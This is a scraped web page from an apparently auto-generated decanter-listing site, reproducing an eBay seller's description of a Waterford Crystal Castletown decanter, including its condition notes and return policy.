

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageglassdecanter.com/2018/03/waterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar/
body_size: 18293
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar | Vintage Glass Decanter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vintageglassdecanter.com/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Feed" href="https://vintageglassdecanter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Glass Decanter &raquo; Comments Feed" href="https://vintageglassdecanter.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-core-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-style-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-sourcesanspro-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='altitude-fontawesome-css'  href='https:///vintageglassdecanter.com/wp-content/themes/default/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageglassdecanter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageglassdecanter.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Good Antique Vintage Dolls House Miniature Hand Blown Glass Decanter &amp; 6 Glasses' href='https://vintageglassdecanter.com/2018/03/good-antique-vintage-dolls-house-miniature-hand-blown-glass-decanter-6-glasses/' />
<link rel='next' title='Beautiful Vintage Square Baccarat Crystal Whiskey Decanter from the 70s' href='https://vintageglassdecanter.com/2018/03/beautiful-vintage-square-baccarat-crystal-whiskey-decanter-from-the-70s/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://vintageglassdecanter.com/2018/03/waterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar/' />
<link rel='shortlink' href='https://vintageglassdecanter.com/?p=181' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

		<style type="text/css">
			#masthead-inner {
				background-size: 100% 100%;
				background-position: 50% 50%;
				background-repeat: no-repeat;
			}
		</style>
		
		
			<style type="text/css">
				#masthead-inner {
					background-image: url( https://vintageglassdecanter.com/wp-content/themes/default/images/default_header_image.jpg );
				}
			</style>

		<script async type="text/javascript" src="/fimegoni.js"></script>
<script type="text/javascript" src="/tadasyb.js"></script>
</head>

<body class="single single-post postid-181 single-format-standard">
<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div id="masthead-inner" data-stellar-background-ratio="0.75">

			<div id="main_navigation_container" class="container">
				<div class="row">
					<div class="xs-col-12">

						<div id="site_logo" class="xs-col-12 s-col-2">
							<a href="https://vintageglassdecanter.com/" title='Vintage Glass Decanter' rel="home">
								<img src='https://vintageglassdecanter.com/wp-content/themes/default/images/default_logo.png'
									 alt='Vintage Glass Decanter'>
							</a>
						</div>
						<!-- #site-logo -->

						<nav id="site_navigation" class="xs-col-12 m-col-8" role="navigation">
							<div id="xs_menu_button" class="s-show">
								<a href="#" id="menu_button" class="genericon genericon-menu"></a>
							</div>
							<div class="screen-reader-text skip-link">
								<a href="#content" title="Skip to content">Skip to content</a>
							</div>
							<div class="menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
						</nav>
						<!-- #site-navigation -->

						<div id="social_container" class="xs-col-12 s-col-2">
							<ul class="social-icons">
																															</ul>
							<!-- .social-icons -->
						</div>

					</div>
					<!-- col -->
				</div>
				<!-- row -->
			</div>
			<!-- navigation container -->

			<div id="site_branding_container" class="container">
				<div class="container-inner">
					<div class="site-branding">
						<h1 class="site-title">Vintage Glass Decanter</h1>

						<h2 class="site-description"></h2>
					</div>
									</div>
			</div>
			<!-- site branding container -->

		</div>
		<!-- #masthead-inner -->

	</header>
	<!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area container">
	<main id="main" class="site-main row" role="main">

		
		<div class="s-col-9">
			<div class="single-content">
				
					
<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-waterford tag-castletown tag-crystal tag-decanter tag-discontinued tag-rare tag-spirit tag-tall tag-waterford">
	<div class="article-container">

		<header class="post-header">
			<div class="post-date"><span class="posted-on"><time class="entry-date published" datetime="2018-03-06T12:16:53+00:00">March 6, 2018</time></span></div>
			<h1 class="post-title">Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar</h1>			<div class="post-comments"></div>
			<div class="post-thumbnail"></div>
		</header><!-- .post-header -->

		<div class="post-content">
			
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-01-umh.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/> 
<br/> <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-02-bcdn.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>

 <br/> <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-03-ym.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>			<br/>

 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-04-ia.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>   
<br/>
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-05-ixqh.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/><br/>   
	<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-06-ffbv.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>
 
<br/>  

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-07-sj.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>	 
 <br/>
 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-08-rlc.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>	


  <br/>
<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-09-iu.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/><br/>   

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-10-kke.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>	
<br/> 

<img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-11-arwx.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>

	 			<br/>   <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/Waterford-Crystal-Castletown-Decanter-Rare-Tall-Cut-Discontinued-Vtg-Spirit-Bar-12-sf.jpg" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/>	
<br/>  <br/>
  
 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/><br/> Waterford Crystal Castletown Decanter. This is a gorgeous footed decanter by Waterford Crystal. The pattern is Castletown, first produced in 1968. The pattern features horizonal cuts, fluting, and diamond point cuts. The decanter is signed with the Old English Waterford logo on the foot. The decanter is in good condition. There is a single flea bite on the neck, pictured. There is a scuff on the body of the decanter, pictured. There are a few scratches on the body as well, not pictured. There is also some base wear present on the foot, pictured. There is a 30 day return window from the day the package is received. Please contact me prior to returning your item. See our other items. Delivered as promised, well packaged and timely. Fostoria American Curved Handle Creamer Authentic VTG in Excellent Condition (#122323992235). What do our customers think of us? Gift for my daughter. Spun Aluminum Kitchen Canister Set of 4 Vintage Mid Century Copper Lids Black (#122153696124). Gorham Crystal Althea Coasters Set of 6 Cut Glass Dish Flower Vintage (#122346672848). The item &#8220;Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar&#8221; is in sale since Friday, May 26, 2017. This item is in the category &#8220;Pottery &#038; Glass\Glass\Glassware\Waterford&#8221;. The seller is &#8220;taybeestreasures&#8221; and is located in Danielsville, Georgia. This item can be shipped worldwide.

 


<ul>
<li>Brand: Waterford Crystal</li>
<li>Main Color: Clear</li>
<li>Featured Refinements: Waterford Decanter</li>
<li>Material: Crystal</li>
	
	</ul> 

<br/>
 
		 <img class="[base64]" src="https://vintageglassdecanter.com/wp-content/upload/tediwyhop.gif" title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar" alt="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vintageglassdecanter.com/2018/03/waterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar/" data-a2a-title="Waterford Crystal Castletown Decanter Rare Tall Cut Discontinued Vtg Spirit Bar"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2018%2F03%2Fwaterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar%2F&amp;linkname=Waterford%20Crystal%20Castletown%20Decanter%20Rare%20Tall%20Cut%20Discontinued%20Vtg%20Spirit%20Bar" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2018%2F03%2Fwaterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar%2F&amp;linkname=Waterford%20Crystal%20Castletown%20Decanter%20Rare%20Tall%20Cut%20Discontinued%20Vtg%20Spirit%20Bar" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvintageglassdecanter.com%2F2018%2F03%2Fwaterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar%2F&amp;linkname=Waterford%20Crystal%20Castletown%20Decanter%20Rare%20Tall%20Cut%20Discontinued%20Vtg%20Spirit%20Bar" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://vintageglassdecanter.com/2018/03/waterford-crystal-castletown-decanter-rare-tall-cut-discontinued-vtg-spirit-bar/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .post-content -->

		<footer class="post-footer">
			<div class="xs-col-12">
				<div class="entry-meta row clear">
											<div class="footer-meta post-category m-col-4">
							<span class="genericon genericon-category" alt="category"></span>							<div class="cat-links"><a href="https://vintageglassdecanter.com/category/waterford/" rel="category tag">waterford</a></div>
						</div>
																<div class="footer-meta post-tag m-col-4">
							<span class="genericon genericon-tag" alt="tag"></span>							<div class="tags-links"><a href="https://vintageglassdecanter.com/tag/castletown/" rel="tag">castletown</a>, <a href="https://vintageglassdecanter.com/tag/crystal/" rel="tag">crystal</a>, <a href="https://vintageglassdecanter.com/tag/decanter/" rel="tag">decanter</a>, <a href="https://vintageglassdecanter.com/tag/discontinued/" rel="tag">discontinued</a>, <a href="https://vintageglassdecanter.com/tag/rare/" rel="tag">rare</a>, <a href="https://vintageglassdecanter.com/tag/spirit/" rel="tag">spirit</a>, <a href="https://vintageglassdecanter.com/tag/tall/" rel="tag">tall</a>, <a href="https://vintageglassdecanter.com/tag/waterford/" rel="tag">waterford</a></div>
						</div>
										<div class="footer-meta post-edit m-col-4">
											</div>
				</div><!-- .entry-meta -->
			</div>
		</footer><!-- .post-footer -->

	</div><!-- article-container -->
</article><!-- #post-## -->

							<nav role="navigation" id="nav-below" class="post-navigation row">
			<div class="xs-col-12">
				<h2 class="screen-reader-text">Post navigation</h2>

				
					<div class="nav-previous xs-col-6"><a href="https://vintageglassdecanter.com/2018/03/good-antique-vintage-dolls-house-miniature-hand-blown-glass-decanter-6-glasses/" rel="prev"><span class="meta-nav">&larr;</span> Good Antique Vintage Dolls House Miniature Hand Blown Glass Decanter &#038; 6 Glasses</a></div>
					<div class="nav-next xs-col-6"><a href="https://vintageglassdecanter.com/2018/03/beautiful-vintage-square-baccarat-crystal-whiskey-decanter-from-the-70s/" rel="next">Beautiful Vintage Square Baccarat Crystal Whiskey Decanter from the 70s <span class="meta-nav">&rarr;</span></a></div>

							</div>
		</nav><!-- #nav-below -->
	
					
							</div>
		</div><!-- col -->

		<div class="s-col-3">
	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintageglassdecanter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-rainbow-glass-decanter-308-green-with-stopper-filigree-mid-century-mod/">Vintage Rainbow Glass Decanter #308 Green With Stopper Filigree Mid Century Mod</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/waterford-crystal-hibernia-decanters/">Waterford Crystal Hibernia Decanters</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/culver-valencia-decanter-with-gold-band-neck-vintage-barware/">Culver Valencia decanter with gold band neck Vintage barware</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-1930s-schlevogt-hoffman-czech-crystal-decanter-aperitif-glass-set/">Vintage 1930s Schlevogt &#038; Hoffman Czech Crystal Decanter &#038; Aperitif Glass Set</a>
						</li>
					<li>
				<a href="https://vintageglassdecanter.com/2026/01/vintage-murano-glass-decanter-matching-set-of-6-glasses-unused-hand-painted/">Vintage Murano glass decanter &#038; matching Set Of 6 glasses, Unused, Hand Painted</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageglassdecanter.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageglassdecanter.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-3866"><a href="https://vintageglassdecanter.com/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageglassdecanter.com/category/12-oz/" >12-oz</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageglassdecanter.com/category/16-oz/" >16-oz</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://vintageglassdecanter.com/category/16tl/" >16tl</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintageglassdecanter.com/category/1890-1900s/" >1890-1900&#039;s</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageglassdecanter.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageglassdecanter.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintageglassdecanter.com/category/1920s-30/" >1920&#039;s-30</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://vintageglassdecanter.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageglassdecanter.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://vintageglassdecanter.com/category/1940s-1950/" >1940s-1950</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageglassdecanter.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintageglassdecanter.com/category/1960s/" >1960&#039;s</a>
</li>
